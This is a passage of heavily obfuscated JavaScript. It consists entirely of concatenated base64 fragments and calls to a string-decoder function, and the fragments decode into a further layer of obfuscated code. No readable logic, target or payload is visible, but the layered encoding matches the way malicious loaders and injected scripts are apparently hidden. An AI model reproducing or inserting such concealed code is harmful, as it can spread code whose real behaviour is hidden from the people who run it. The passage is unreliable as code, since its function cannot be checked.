emxGdCcpK0ooMHg3MjIs'+'J0xtSmsnKStKKDB4NzIxLCd4VVtvJykrS'+'igweDZhNiwnRjJkbicpK0ooMHg0YjMsJ2'+'lPTkcnKStKKDB4MjE2LCcoMkVZJykrSig'+_0x8585379t(0x378)+_0x8585379t(0x283)+'DEwNiwnOEJhdycpK0ooMHg3YTIsJ3hVW2'+_0x8585379t(0x318)+'zNSwnVEFHKScpK0ooMHg1NTQsJ0JFWEwn'+'KStKKDB4NWE1LCdhUkl3JykrSigweDc1N'+'ywnWF4wUScpK0ooMHgzNTQsJ3MoUTcnKS'+'tKKDB4M2EwLCcxcTFAJykrSigweDE1Ziw'+_0x8585379t(0x1b4)+'KDB4NDk1LCd4VVtvJykrSigweDEzNywnN'+'jJMQicpK0ooMHg1NmIsJzhJbjInKStKKD'+'B4MmIxLCdXUjJiJykrSigweDJmMywnYWt'+_0x8585379t(0x387)+'NWYyLCdeektZJykrSigweDQ0ZSwnRHh0I'+'ycpK0ooMHg3YjIsJ1FxeSQnKStKKDB4Nz'+_0x8585379t(0x1c3))+('JykrSigweDdjOCwnemxGdCcpK0ooMHgxM'+_0x8585379t(0x22e)+'krSigweDNjYywnYWtqbycpK0ooMHgyOWE'+'sJzhJbjInKStKKDB4MWU5LCc0Q1ZdJykr'+'SigweDI0ZiwnaW5JdicpK0ooMHg0NzYsJ'+'0JFWEwnKStKKDB4NjdkLCdGMmRuJykrSi'+'gweDEwMCwnMFpHNScpK0ooMHg2YTksJyN'+'QSGonKStKKDB4MWZiLCdncSNVJykrSigw'+_0x8585379t(0x1e9)+'UAnKStKKDB4Njc4LCdMbUprJykrSigweD'+'YwNiwnWF4wUScpK0ooMHgzZDQsJ1RBRyk'+'nKStKKDB4MzkyLCcoMkVZJykrSigweDNk'+_0x8585379t(0x2a6)+'StKKDB4NDE0LCchN1slJykrSigweDU5NC'+'wnYk5maCcpK0ooMHg0NGEsJzZtYSEnKSt'+'KKDB4NzM2LCc5OFNGJykrSigweDUyNiwn'+'I1BIaicpK0ooMHg2OTMsJzZtYSEnKStKK'+'DB4MWY5LCdncSNVJykrSigweDQxNiwnRH'+'h0IycpK0ooMHgyZDMsJzk4U0YnKStKKDB'+'4NDJkLCdzOTVGJykrSigweDcxZCwnRU41'+_0x8585379t(0x384)+_0x8585379t(0x175)+_0x8585379t(0x2a7)+'xLCdGMmRuJykrSigweDU0ZiwnJnFrRycp'+'K0ooMHg1YjEsJzhJbjInKStKKDB4NDFjL'+'Cc4SW4yJykrSigweDQ3NywnRjJkbicpK0'+'ooMHgyMTUsJygyRVknKStKKDB4NWNlLCd'+'MbUprJykrSigweDc0NywnRU41bycpK0oo'+'MHg2ZmEsJ3M5NUYnKStKKDB4MWM1LCc2b'+'WEhJykrSigweDZkNiwnazJXaicpK0ooMH'+'g0OWEsJzYy')+(_0x8585379t(0x354)+'DU1NiwnNjJMQicpK0ooMHg0MzMsJ2VqUm'+_0x8585379t(0x130)+'0ZCwnSmhmXScpK0ooMHg2NjksJzhCYXcn'+'KStKKDB4MjRlLCcjR1duJykrSigweDNmM'+_0x8585379t(0x1d7)+'tKKDB4NWZmLCdUQUcpJykrSigweDIyMSw'+_0x8585379t(0x1eb)+'KDB4MWRhLCczcE9VJykrSigweDQ4ZCwnU'+'DF4eCcpK0ooMHg0ZDUsJ0NdKkgnKStKKD'+_0x8585379t(0x2ae)+'qSCcpK0ooMHgyY2IsJ3psRnQnKStKKDB4'+'NDQwLCdiTmZoJykrSigweGYwLCczcE9VJ'+'ykrSigweDQ3NCwnJih1TicpK0ooMHgxM2'+'MsJzhdKVQnKStKKDB4ZjQsJ2JOZmgnKSt'+'KKDB4MjM3LCdrMldqJykrSigweDRkZSwn'+'M3BPVScpK0ooMHg3YWUsJyZxa0cnKStKK'+'DB4MzczLCc5OFNGJykrSigweDMwYywnWF'+_0x8585379t(0x1ef)+'4NWI1LCdKaGZdJykrSigweDNiNywnNl5Q'+'MCcpK0ooMHg3MzAsJyZxa0cnKStKKDB4M'+'jY3LCd3SjY2JykrSigweDVhOCwnemxGdC'+'cpK0ooMHg1NTgsJ1AxeHgnKStKKDB4M2Q'+'xLCcjUEhqJykrSigweDJkNywnOThTRicp'+_0x8585379t(0x2c7)+'CdQMXh4JykrSigweDVhMSwnUDF4eCcpK0'+'ooMHg0MmUsJ3hVW28nKStKKDB4M2JkLCc'+_0x8585379t(0x360)+'MHg0MGMsJyYodU4nKStKKDB4MjNmLCdYX'+'jBRJykrSigweDU2NSwnczk1RicpK0ooMH'+_0x8585379t(0x1bf))+('NUYnKStKKDB4NzVmLCczcE9VJykrSigwe'+_0x8585379t(0x160)+'cnKStKKDB4MmY3LCdlalJoJykrSigweDd'+_0x8585379t(0x1b5)+_0x8585379t(0x320)+'SwnazJXaicpK0ooMHg2MzcsJzNwT1UnKS'+'tKKDB4NmVkLCdYXjBRJykrSigweDQ0ZCw'+'nQ10qSCcpK0ooMHg1OGYsJzIpTzcnKStK'+_0x8585379t(0x207)+'FFFbCcpK0ooMHg1YzksJ0YyZG4nKStKKD'+_0x8585379t(0x372)+'IaicpK0ooMHgzZWYsJ2FSSXcnKStKKDB4'+'Mzg5LCcmcWtHJykrSigweDRlNCwnZWpSa'+'CcpK0ooMHg0ODMsJ1heMFEnKStKKDB4ND'+_0x8585379t(0x243)+'pK0ooMHgzNzcsJ0poZl0nKStKKDB4NDY5'+'LCcwWkc1JykrSigweDMyYSwnI0dXbicpK'+'0ooMHg1NzcsJyE3WyUnKStKKDB4MTVhLC'+_0x8585379t(0x382)+'oMHg1ZmUsJ0JFWEwnKStKKDB4MTQzLCdr'+'MldqJykrSigweDUzMSwnSU4zbScpK0ooM'+'Hg3YTksJ2Fram8nKStKKDB4M2MyLCdrMl'+'dqJykpKyhKKDB4NGM1LCd4VVtvJykrSig'+'weDY0MiwnOEJhdycpK0ooMHgyMDgsJ3Vw'+'SlMnKStKKDB4MTBlLCdUQUcpJykrSigwe'+'DFmYywnNl5QMCcpK0ooMHgyMzEsJ1FxeS'+'QnKStKKDB4NmQwLCdiTmZoJykrSigweDR'+'jMiwnI0dXbicpK0ooMHg2MmYsJzNwT1Un'+'KStKKDB4MTYyLCdpbkl2JykrSigweDQ2Z'+'iwnd0o2NicpK0ooMHgyZjYsJ156S1knKS'+'tKKDB4NTZm')+('LCdEeHQjJykrSigweDY5MSwnJnFrRycpK'+'0ooMHgyNmEsJ3BRRWwnKStKKDB4NWI3LC'+'dJTjNtJykrSigweDc1OCwncFFFbCcpK0o'+_0x8585379t(0x24c)+'OTVGJykrSigweDdjMiwnQkVYTCcpK0ooM'+'HgzMzQsJ0RmYjknKStKKDB4MWMwLCdha2'+'pvJykrSigweDQ5NywnZ3EjVScpK0ooMHg'+'1N2EsJ3VwSlMnKStKKDB4NTA3LCc2XlAw'+'JykrSigweDFhMCwnJnFrRycpK0ooMHgzZ'+'TAsJ0RmYjknKStKKDB4NDgwLCd4VVtvJy'+'krSigweDZjNywnMFpHNScpK0ooMHgzODY'+_0x8585379t(0x1fd)+_0x8585379t(0x367)+'zYyTEInKStKKDB4NGJiLCc2XlAwJykrSi'+'gweDRjMCwnYWtqbycpK0ooMHgzNWEsJ3B'+'RRWwnKStKKDB4MmFkLCcmcWtHJykrSigw'+'eDVhZSwnNl5QMCcpK0ooMHg1Y2QsJzRDV'+'l0nKStKKDB4MjNkLCd3SjY2JykrSigweD'+'U3MiwnRGZiOScpK0ooMHg3MTEsJ0lOM20'+'nKStKKDB4NTZkLCdDXSpIJykrSigweDdi'+_0x8585379t(0x296)+'StKKDB4NDQyLCdDXSpIJykrSigweDE1MS'+'wnI1BIaicpK0ooMHhmYiwnRGZiOScpK0o'+_0x8585379t(0x198)+'KHVOJykrSigweDJkZSwnNl5QMCcpK0ooM'+'HgzZmEsJ1RBRyknKStKKDB4MWE2LCdhUk'+_0x8585379t(0x1d5)+_0x8585379t(0x196)+'JykrSigweDc2NiwnITdbJScpK0ooMHg3O'+'TMsJyZxa0cnKStKKDB4NTk4LCdpT05HJy'+'krSigweDc4')+('MiwncyhRNycpK0ooMHgyMTksJyZxa0cnK'+_0x8585379t(0x16b)+'wnOEluMicpK0ooMHgyMDQsJyZxa0cnKSt'+_0x8585379t(0x38c)+'RGZiOScpK0ooMHg3YWQsJyYodU4nKStKK'+'DB4NWE0LCdUQUcpJykrSigweDRiZSwnWF'+'4wUScpK0ooMHg2MDEsJ3hVW28nKStKKDB'+'4MzFhLCc2XlAwJykrSigweDMxMSwnZ3Ej'+'VScpK0ooMHg0M2EsJzZtYSEnKStKKDB4N'+'zlkLCdFTjVvJykrSigweDMyYywncFFFbC'+_0x8585379t(0x12d)+'2LCdFTjVvJykrSigweDExMSwnemxGdCcp'+_0x8585379t(0x30b)+'Cc2XlAwJykrSigweDNiNSwnaU9ORycpK0'+'ooMHgyZmMsJ3BRRWwnKStKKDB4NmFiLCd'+'4VVtvJykrSigweDZlNywnITdbJScpK0oo'+'MHg1MGMsJ0JFWEwnKStKKDB4MmE0LCc2b'+'WEhJykrSigweDc2Miwnczk1RicpK0ooMH'+_0x8585379t(0x2f1)+'pJykrSigweDM1ZSwnRU41bycpK0ooMHg1'+_0x8585379t(0x34a)+'ykrSigweDI1MCwnaW5JdicpK0ooMHgyMG'+'EsJ1dSMmInKStKKDB4NThhLCdGMmRuJyk'+'rSigweDEzNSwnOEJhdycpK0ooMHgyNDIs'+_0x8585379t(0x1b0)+_0x8585379t(0x36d)+'hCYXcnKStKKDB4NTFlLCdlalJoJykrSig'+'weDMyNiwnI0dXbicpK0ooMHgxOGIsJzRD'+_0x8585379t(0x2ad)+'DY0NCwnaW5JdicpK0ooMHgzYTcsJ0YyZG'+'4nKStKKDB4')+('NTc2LCd1cEpTJykrSigweDFjZiwndXBKU'+_0x8585379t(0x33f)+'Y3LCdwUUVsJykrSigweDUyZCwnNm1hISc'+'pK0ooMHgzOWQsJ0RmYjknKStKKDB4NTUx'+'LCc0Q1ZdJykrSigweDI0MSwnMFpHNScpK'+'0ooMHgxNmQsJ3psRnQnKStKKDB4NmM2LC'+'dKUSU3JykrSigweDUzNCwnZWpSaCcpK0o'+_0x8585379t(0x356)+'bEZ0JykrSigweDQxNywnM3BPVScpK0ooM'+'Hg2ODUsJ0NdKkgnKStKKDB4MWFhLCc2Mk'+'xCJykrSigweDNkNSwnZWpSaCcpK0ooMHg'+'1ZTcsJzFxMUAnKStKKDB4N2QzLCcjR1du'+'JykrSigweDQ0NSwnRHh0IycpK0ooMHg3Y'+'jcsJ2syV2onKStKKDB4Njg0LCcmcWtHJy'+'krSigweDZiNCwnXnpLWScpK0ooMHg2Njc'+'sJ2JOZmgnKStKKDB4MjhiLCczcE9VJykr'+'SigweDIxZCwnaU9ORycpK0ooMHg1NDIsJ'+'0VONW8nKStKKDB4M2UyLCdeektZJykrSi'+'gweDViOSwnJnFrRycpK0ooMHgyZTUsJyg'+'yRVknKStKKDB4NTk3LCdpbkl2JykrSigw'+'eDJjYywnYVJJdycpK0ooMHgyNjksJ2dxI'+'1UnKStKKDB4MTY4LCcyKU83JykrSigweD'+'EzNCwnQ10qSCcpK0ooMHg1ZTAsJyZxa0c'+'nKStKKDB4MTMxLCc2MkxCJykrSigweDZm'+'YiwnWF4wUScpK0ooMHg1NDYsJ2VqUmgnK'+_0x8585379t(0x214)+'wnI1BIaicpK0ooMHg0ZmMsJ3dKNjYnKSt'+'KKDB4MTgzLCc4XSlUJykrSigweDU1Miwn'+_0x8585379t(0x1a0)+'DB4M2JiLCdKUSU3JykrSigweDU2ZSwncF'+'FFbCcpK0oo')+('MHgzMzYsJ0lOM20nKStKKDB4M2IwLCczc'+_0x8585379t(0x152)+'g0ZjYsJ2lPTkcnKStKKDB4NDNlLCcwWkc'+'1JykrSigweDExYywnQkVYTCcpK0ooMHg1'+'YzIsJ2dxI1UnKStKKDB4NDczLCcjR1duJ'+'ykrSigweDdiMCwnUDF4eCcpK0ooMHgyYj'+'ksJ3MoUTcnKStKKDB4MjUzLCc2bWEhJyk'+_0x8585379t(0x298)+_0x8585379t(0x1c1)+'igweDY4YSwnRGZiOScpK0ooMHgzMTQsJ1'+_0x8585379t(0x13e)+'weDM5MCwnQ10qSCcpK0ooMHg2MTgsJzRD'+'Vl0nKStKKDB4NGJhLCdEZmI5JykrSigwe'+'DYxYiwnV1IyYicpK0ooMHg3MDIsJ2Fram'+'8nKStKKDB4MTU0LCcxcTFAJykrSigweDc'+'zMSwnNjJMQicpK0ooMHg1MTUsJ2VqUmgn'+'KStKKDB4Nzg4LCdFTjVvJykrSigweDI2Y'+'iwnQ10qSCcpK0ooMHg0NjUsJyNQSGonKS'+'tKKDB4NmI1LCdiTmZoJykrSigweDM4ZSw'+'nd0o2NicpK0ooMHg0Y2YsJ156S1knKStK'+'KDB4NmIwLCcjUEhqJykrSigweDNjMSwnV'+'EFHKScpK0ooMHg3OTUsJzRDVl0nKStKKD'+'B4NGI5LCcoMkVZJykrSigweDYzMSwnZ3E'+'jVScpK0ooMHgyMzAsJ0VONW8nKStKKDB4'+'MWQxLCc2MkxCJykrSigweDc2YSwnaW5Jd'+'icpK0ooMHg2YmYsJ0NdKkgnKStKKDB4MT'+_0x8585379t(0x1cf)+'pK0ooMHg1ZjgsJ2syV2onKStKKDB4MTll'+'LCdQMXh4JykrSigweDFkNCwnOF0pVCcpK'+'0ooMHgxYjcsJ156S1knKStKKDB4NzgxLC'+_0x8585379t(0x2b2))+('KyhKKDB4NWYzLCdCRVhMJykrSigweDQ5O'+_0x8585379t(0x22d)+_0x8585379t(0x21d)+'nZ3EjVScpK0ooMHg2M2YsJ2luSXYnKStK'+'KDB4NzUwLCcmKHVOJykrSigweDc2Mywna'+'W5JdicpK0ooMHgzNmMsJyZxa0cnKStKKD'+_0x8585379t(0x246)+'IaicpK0ooMHg3NDEsJ1AxeHgnKStKKDB4'+_0x8585379t(0x329)+'CcpK0ooMHgxNGIsJ0YyZG4nKStKKDB4Mj'+'lkLCdJTjNtJykrSigweDFiZSwnMFpHNSc'+'pK0ooMHgyOGQsJ2VqUmgnKStKKDB4MTBh'+'LCcmKHVOJykrSigweDFjYiwnOEJhdycpK'+'0ooMHgzODAsJzFxMUAnKStKKDB4NzAzLC'+'d6bEZ0JykrSigweDJkZCwnemxGdCcpK0o'+_0x8585379t(0x1c7)+_0x8585379t(0x1c9)+'Hg2MTcsJygyRVknKStKKDB4MTViLCdGMm'+'RuJykrSigweDQyYiwncyhRNycpK0ooMHg'+'zODUsJ1FxeSQnKStKKDB4MjI2LCd3SjY2'+_0x8585379t(0x270)+'WYsJ3MoUTcnKStKKDB4NDdhLCdFTjVvJy'+'krSigweDJjOCwnSU4zbScpK0ooMHgzNWQ'+'sJ2lPTkcnKStKKDB4NzBhLCc0Q1ZdJykr'+_0x8585379t(0x375)+_0x8585379t(0x217)+'gweDEzMywnRGZiOScpK0ooMHgzYjMsJzF'+'xMUAnKStKKDB4MjNhLCc2bWEhJykrSigw'+'eDJlYiwnJih1TicpK0ooMHgxZWIsJ3MoU'+'TcnKStKKDB4MTA5LCdXUjJiJykrSigweD'+_0x8585379t(0x1e1))+('eCcpK0ooMHg1NzEsJ3M5NUYnKStKKDB4M'+'TAxLCdYXjBRJykrSigweDUxMiwnVEFHKS'+_0x8585379t(0x139)+'iLCcmcWtHJykrSigweDY0YSwnYVJJdycp'+'K0ooMHg2ZjgsJ2syV2onKStKKDB4MjcxL'+'CdJTjNtJykrSigweDcwNCwnWF4wUScpK0'+'ooMHg2YzAsJzhCYXcnKStKKDB4NGY1LCc'+_0x8585379t(0x2c0)+'MHg0OWQsJzRDVl0nKStKKDB4NzkyLCczc'+'E9VJykrSigweDQwNiwnYWtqbycpK0ooMH'+'gzMDIsJ1RBRyknKStKKDB4NDU4LCdncSN'+_0x8585379t(0x32c)+'Y2QsJ0JFWEwnKStKKDB4M2YzLCdzKFE3J'+_0x8585379t(0x27a)+'UsJzhdKVQnKStKKDB4NGIwLCdhUkl3Jyk'+_0x8585379t(0x339)+'J0JFWEwnKStKKDB4NTRkLCcmcWtHJykrS'+_0x8585379t(0x13a)+_0x8585379t(0x310)+'weDVlNCwnI1BIaicpK0ooMHg1NjIsJyZx'+'a0cnKStKKDB4NTYxLCdUQUcpJykrSigwe'+'DQwOCwnazJXaicpK0ooMHgxZTAsJzBaRz'+'UnKStKKDB4M2FlLCd4VVtvJykrSigweDY'+'1ZCwnM3BPVScpK0ooMHg3N2YsJ3MoUTcn'+'KStKKDB4MmM1LCdCRVhMJykrSigweDJmM'+'SwnUXF5JCcpK0ooMHg2MWQsJ156S1knKS'+'tKKDB4NzM0LCcmcWtHJykrSigweDQ0Nyw'+_0x8585379t(0x290)+'KDB4MWQ2LCc0Q1ZdJykrSigweDdhNiwnV'+'1IyYicpK0ooMHgyNDQsJ0lOM20nKStKKD'+'B4MjJiLCd6')+(_0x8585379t(0x27d)+'Hg2YzQsJyNHV24nKStKKDB4NmE1LCdMbU'+'prJykrSigweDJmMCwnVEFHKScpK0ooMHg'+_0x8585379t(0x373)+'JykrSigweDQ1MSwnaW5JdicpK0ooMHgzN'+'2QsJ0NdKkgnKStKKDB4MThjLCdKaGZdJy'+_0x8585379t(0x37d)+_0x8585379t(0x2df)+'SigweDFkMywnMilPNycpK0ooMHg2NTAsJ'+'3psRnQnKStKKDB4MWQwLCc4XSlUJykrSi'+'gweDMxMCwnUDF4eCcpK0ooMHg0MDQsJyY'+'odU4nKStKKDB4ZjYsJ156S1knKStKKDB4'+'N2JmLCdKUSU3JykrSigweDI0MCwndXBKU'+'ycpK0ooMHgzMmQsJ3MoUTcnKStKKDB4Nj'+'c3LCcwWkc1JykrSigweDRiNSwnUXF5JCc'+'pK0ooMHg1MGIsJzhCYXcnKStKKDB4Njcz'+'LCdwUUVsJykrSigweDMxNSwnQ10qSCcpK'+'0ooMHg1MDksJ0NdKkgnKStKKDB4MTA4LC'+'dUQUcpJykrSigweDExZiwnZ3EjVScpK0o'+_0x8585379t(0x381)+_0x8585379t(0x138)+'Hg2OWYsJzk4U0YnKStKKDB4NTQwLCcjR1'+_0x8585379t(0x1bb)+'3YzcsJygyRVknKStKKDB4N2I4LCcjR1du'+'JykrSigweDdjZiwnOF0pVCcpK0ooMHgxZ'+'WYsJ1dSMmInKStKKDB4NzhlLCcxcTFAJy'+'krSigweDNjMywnXmJuaCcpK0ooMHg1N2Q'+'sJ0poZl0nKStKKDB4NGMzLCc4QmF3Jykr'+_0x8585379t(0x36a)+_0x8585379t(0x34e)+'gweDNmOSwn')+('ZWpSaCcpK0ooMHgyOTQsJ0pRJTcnKStKK'+'DB4Mzg3LCdKUSU3JykrSigweDUxMywnRG'+'ZiOScpK0ooMHgyZDYsJ0lOM20nKStKKDB'+'4NmNiLCdlalJoJykrSigweDZmNSwnemxG'+'dCcpK0ooMHgxMjAsJ3MoUTcnKStKKDB4N'+'jNhLCdFTjVvJykrSigweDE2NSwnM3BPVS'+'cpK0ooMHg2OTAsJ0R4dCMnKStKKDB4NWQ'+_0x8585379t(0x200)+_0x8585379t(0x147)+'CdzKFE3JykrSigweDdhYiwnOThTRicpK0'+'ooMHg2NTMsJzBaRzUnKStKKDB4NWEyLCd'+_0x8585379t(0x251)+'MHg0ZTYsJ3dKNjYnKStKKDB4NTc5LCc2M'+_0x8585379t(0x235)+'g1NDksJzk4U0YnKStKKDB4NzgwLCc4XSl'+_0x8585379t(0x265)+_0x8585379t(0x25b)+'ykrSigweDRlZCwnSmhmXScpK0ooMHg0NW'+_0x8585379t(0x14c)+'rSigweDNhYSwnSlElNycpK0ooMHgxYzYs'+'JzIpTzcnKStKKDB4NTNiLCdFTjVvJykrS'+'igweDVlOCwnITdbJScpK0ooMHg2MzgsJ0'+'NdKkgnKStKKDB4MjQzLCc0Q1ZdJykrSig'+'weDI0NiwnYVJJdycpK0ooMHgyOWMsJ1RB'+'RyknKStKKDB4NDMyLCdEZmI5JykrSigwe'+'DM0MywnOEluMicpK0ooMHgxY2EsJ3BRRW'+'wnKStKKDB4MTA0LCdKUSU3JykrSigweDQ'+'xZiwnV1IyYicpKydpXScpLGRbSigweDEw'+'ZCwnRHh0IycpXT1mdW5jdGlvbihyLHMpe'+'3JldHVybiByK3M7fSxkW0ooMHgzMTgsJ2'+'JOZmgnKV09')+('ZnVuY3Rpb24ocixzKXtyZXR1cm4gcitzO'+'30sZFtKKDB4MjFjLCdhUkl3JyldPWZ1bm'+_0x8585379t(0x2db)+'bSigweDNlYywnMFpHNScpXT1KKDB4NzMz'+'LCdKaGZdJykrJ3MvJyxkW0ooMHgyMGIsJ'+'1heMFEnKV09SigweDI3NSwnNl5QMCcpK0'+'ooMHgzMzMsJ3dKNjYnKStKKDB4NTI0LCc'+'4SW4yJykrSigweDQ4YywnRGZiOScpK0oo'+'MHgzZGMsJ3M5NUYnKStKKDB4MTkwLCdpb'+_0x8585379t(0x277)+'gzMmYsJ0poZl0nKStKKDB4NTFjLCcjR1d'+'uJykrSigweDVlYiwnMFpHNScpK0ooMHg2'+'YWQsJ0YyZG4nKStKKDB4NzA4LCdMbUprJ'+'ykrSigweDI2MiwnOEluMicpK0ooMHg2OD'+_0x8585379t(0x2f0)+'rSigweDcxOSwnJnFrRycpK0ooMHg0ODks'+'JzNwT1UnKStKKDB4MTFhLCdpT05HJykrS'+'igweDE2NCwnXnpLWScpK0ooMHgzZWEsJz'+'RDVl0nKStKKDB4MmQ4LCc5OFNGJykrSig'+_0x8585379t(0x288)+'SXcnKStKKDB4NGQ5LCd3SjY2JykrSigwe'+'DNjZSwnemxGdCcpK0ooMHgxNjYsJ3dKNj'+'YnKStKKDB4NjFhLCdwUUVsJykrSigweDV'+'jOCwnI1BIaicpK0ooMHg2YzMsJ1FxeSQn'+'KStKKDB4N2EwLCc5OFNGJykrSigweDJkM'+_0x8585379t(0x34f)+_0x8585379t(0x158)+'nSU4zbScpK0ooMHg1Y2YsJ1dSMmInKStK'+'KDB4NDkyLCc2XlAwJykrSigweDVkZCwnJ'+'ih1TicpK0ooMHg1MjEsJzIpTzcnKStKKD'+_0x8585379t(0x287))+('Ym5oJykrSigweDRkNywnRHh0IycpK0ooM'+'Hg3Y2UsJ3hVW28nKStKKDB4NzY1LCdzKF'+'E3JykrSigweDYzNCwnOF0pVCcpK0ooMHg'+_0x8585379t(0x20e)+_0x8585379t(0x162)+'DAsJ0poZl0nKStKKDB4NDY4LCdlalJoJy'+'krSigweDU1YywnYVJJdycpK0ooMHg2NmI'+'sJ0lOM20nKStKKDB4M2JlLCc0Q1ZdJykr'+'SigweDMzMSwnemxGdCcpK0ooMHgzOWUsJ'+_0x8585379t(0x165)+_0x8585379t(0x37f)+'oUTcnKStKKDB4NWEwLCd1cEpTJykrSigw'+'eDNiMiwnd0o2NicpK0ooMHg0NTQsJ3BRR'+_0x8585379t(0x2d6)+_0x8585379t(0x2c8)+'nKStKKDB4MjA1LCdeYm5oJykrSigweDY0'+'ZCwnczk1RicpK0ooMHgzM2UsJ0R4dCMnK'+'StKKDB4MzYzLCdeektZJykrSigweDZmMC'+'wnemxGdCcpK0ooMHg2ZTQsJyZxa0cnKSt'+'KKDB4MjUyLCc2XlAwJykrSigweDc4Mywn'+'JnFrRycpK0ooMHgxNGYsJzhCYXcnKStKK'+'DB4MmVkLCdeYm5oJykrSigweDE4NCwnYk'+_0x8585379t(0x284)+_0x8585379t(0x342)+'dycpK0ooMHgzNjksJ1dSMmInKStKKDB4N'+_0x8585379t(0x18c)+_0x8585379t(0x155)+'2LCdYXjBRJykrSigweDViZSwnWF4wUScp'+'K0ooMHgzOTUsJyYodU4nKStKKDB4Njc2L'+'CczcE9VJykrSigweDc0OCwndXBKUycpK0'+'ooMHg2MzYs')+('JzIpTzcnKStKKDB4NjljLCdUQUcpJykrS'+_0x8585379t(0x179)+'heMFEnKStKKDB4MzE3LCdlalJoJykrSig'+_0x8585379t(0x12a)+'dU4nKStKKDB4NzEwLCd6bEZ0JykrSigwe'+_0x8585379t(0x20d)+_0x8585379t(0x32d)+_0x8585379t(0x376)+'KStKKDB4MTE0LCcwWkc1JykrSigweDI1M'+'SwnTG1KaycpK0ooMHg2MDIsJ0RmYjknKS'+'tKKDB4MmQ5LCc2XlAwJykrSigweDU4NCw'+'nNm1hIScpK0ooMHgxM2IsJ3VwSlMnKStK'+'KDB4MTkyLCdJTjNtJykrSigweDQ2YywnR'+_0x8585379t(0x2e5)+_0x8585379t(0x223)+_0x8585379t(0x174)+'NTg4LCc5OFNGJykrSigweDc2YiwnM3BPV'+'ScpK0ooMHg0ZDQsJygyRVknKStKKDB4Nm'+'RiLCdXUjJiJykrSigweDVmMCwnYWtqbyc'+'pK0ooMHg1MzAsJ0YyZG4nKStKKDB4NjQ4'+'LCdzOTVGJykrSigweDU5NSwnOF0pVCcpK'+'0ooMHgzNTEsJ15ibmgnKStKKDB4MTc4LC'+'cyKU83JykrSigweDQyOSwnYWtqbycpK0o'+'oMHgxNjAsJzYyTEInKStKKDB4NjZjLCc2'+_0x8585379t(0x244)+'HgyYmUsJzIpTzcnKStKKDB4NGQxLCdCRV'+'hMJykrSigweDQyMSwnOThTRicpK0ooMHg'+'zZjgsJzhdKVQnKStKKDB4MTg2LCc2MkxC'+_0x8585379t(0x323)+_0x8585379t(0x29b)+'krSigweDc3')+(_0x8585379t(0x341)+'StKKDB4MzljLCdCRVhMJykrSigweDExOC'+'wnRU41bycpK0ooMHgxMzAsJ2JOZmgnKSt'+'KKDB4NDUwLCcjR1duJykrSigweDcxYSwn'+'OThTRicpK0ooMHg2MDQsJ2VqUmgnKStKK'+'DB4M2ZkLCcwWkc1JykrSigweDI3MiwnSU'+'4zbScpK0ooMHg2ZTksJ3MoUTcnKStKKDB'+'4NzVlLCd4VVtvJykrSigweDI2NCwnITdb'+'JScpK0ooMHg0NGIsJ3psRnQnKStKKDB4M'+'2Y3LCdwUUVsJykrSigweDYwYiwnemxGdC'+_0x8585379t(0x2e8)+'1LCcwWkc1JykrSigweDczMiwnKDJFWScp'+'K0ooMHg3OGIsJ3M5NUYnKStKKDB4NWQzL'+_0x8585379t(0x12c)+'ooMHhmZiwnOThTRicpK0ooMHgyYmMsJzN'+_0x8585379t(0x2fb)+'eDM5YiwnXnpLWScpK0ooMHgzZGEsJ0NdK'+'kgnKStKKDB4MTQ2LCd3SjY2JykrSigweD'+_0x8585379t(0x23b)+'nKStKKDB4MmZkLCd6bEZ0JykrSigweDc1'+_0x8585379t(0x2d9)+'StKKDB4NDQ5LCdlalJoJykrSigweDE0NS'+'wnOF0pVCcpK0ooMHgxOGUsJyNHV24nKSt'+_0x8585379t(0x264)+'KDJFWScpK0ooMHgzMDYsJzhJbjInKStKK'+'DB4NzllLCdzKFE3JykrSigweDFlYywnZ3'+'EjVScpK0ooMHg1YWYsJygyRVknKStKKDB'+'4MjYzLCdQMXh4JykrSigweDc3MywnUDF4'+'eCcpK0ooMHg3NDAsJzZtYSEnKStKKDB4N'+'GYxLCcjR1duJykrSigweDZkMSwnQkVYTC'+'cpK0ooMHgx')+('ZGIsJ0RmYjknKStKKDB4M2NmLCcmKHVOJ'+'ykrSigweDQ0NiwnSU4zbScpK0ooMHgxNT'+'YsJ0xtSmsnKStKKDB4NmZkLCc5OFNGJyk'+'rSigweDZkNCwneFVbbycpK0ooMHgxNzAs'+'JzNwT1UnKStKKDB4MzVjLCcjR1duJykrS'+'igweDEyNSwnV1IyYicpK0ooMHg2ZjMsJ2'+'FSSXcnKStKKDB4NWQ3LCdRcXkkJykrSig'+'weDMzZiwnITdbJScpK0ooMHg2OGQsJ3Mo'+_0x8585379t(0x163)+'DdjYSwnczk1RicpK0ooMHg3NGQsJ3dKNj'+_0x8585379t(0x1b8)+'0ZCwnYWtqbycpK0ooMHg0MzksJ156S1kn'+'KStKKDB4NjhlLCdeYm5oJykrSigweDRhM'+'SwnazJXaicpKyhKKDB4NjdhLCdeektZJy'+_0x8585379t(0x2a9)+_0x8585379t(0x31a)+'SigweDFiMSwnXmJuaCcpK0ooMHgzMDAsJ'+'0poZl0nKStKKDB4NTQ0LCdYXjBRJykrSi'+'gweDNkZSwnazJXaicpK0ooMHg2NzIsJzI'+'pTzcnKStKKDB4NjI1LCdMbUprJykrSigw'+'eDRiMiwnXmJuaCcpK0ooMHg3N2MsJ0RmY'+_0x8585379t(0x345)+'QxNSwnOF0pVCcpK0ooMHg0ZjIsJ0NdKkg'+_0x8585379t(0x34b)+'ZCwncyhRNycpK0ooMHg0MDMsJ1heMFEnK'+'StKKDB4MzZhLCdKUSU3JykrSigweDcxNi'+'wnNENWXScpK0ooMHgzZDIsJzIpTzcnKSt'+_0x8585379t(0x348)+'XnpLWScpK0ooMHg1ZGMsJ3hVW28nKStKK'+'DB4MmVhLCdrMldqJykrSigweDY5ZSwnOE'+'JhdycpK0oo')+('MHgyMDYsJzFxMUAnKStKKDB4NTY4LCcyK'+'U83JykrSigweDYyYywnRU41bycpK0ooMH'+'gxYjgsJyNQSGonKStKKDB4N2M1LCdhUkl'+'3JykrSigweDc5NywncyhRNycpK0ooMHgy'+'OWIsJzhCYXcnKStKKDB4Njg3LCc2bWEhJ'+'ykrSigweDNhZCwnRjJkbicpK0ooMHg0NW'+'UsJ15ibmgnKStKKDB4NWRhLCdha2pvJyk'+'rSigweDY0NywnNjJMQicpK0ooMHg0OTAs'+_0x8585379t(0x17e)+_0x8585379t(0x2af)+'pRJTcnKStKKDB4NDFiLCc4SW4yJykrSig'+_0x8585379t(0x2d5)+'YSEnKStKKDB4MTNhLCc2bWEhJykrSigwe'+'DM2MCwnOThTRicpK0ooMHgxMGIsJ0RmYj'+'knKStKKDB4NDM1LCdzOTVGJykrSigweDc'+'yZSwnXnpLWScpK0oo